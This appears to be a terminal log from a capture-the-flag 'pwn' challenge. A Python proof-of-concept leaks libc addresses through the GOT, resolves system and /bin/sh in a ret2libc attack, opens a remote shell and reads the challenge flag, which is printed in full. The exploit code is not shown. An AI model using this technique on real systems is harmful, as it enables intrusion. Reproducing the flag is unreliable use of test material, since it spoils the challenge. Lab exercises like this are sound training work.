 root@kali:~/Desktop/ctf/gongfangshijie/pwn/level-3# python level3-poc.py
[+] Opening connection to 111.198.29.45 on port 45935: Done
[*] '/root/Desktop/ctf/gongfangshijie/pwn/level-3/level3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/root/Desktop/ctf/gongfangshijie/pwn/level-3/libc_32.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
write_got address is 0xf76eb3c0
libc address is 0xf7617000
system address is 0xf7651940
/bin/sh address is 0xf777002b
[*] Switching to interactive mode
Input:
$ ls
bin
dev
flag
level3
lib
lib32
lib64
$ cat flag
cyberpeace{83eb5717c715a1443963e80848965972}
$
[*] Interrupted
[*] Closed connection to 111.198.29.45 port 45935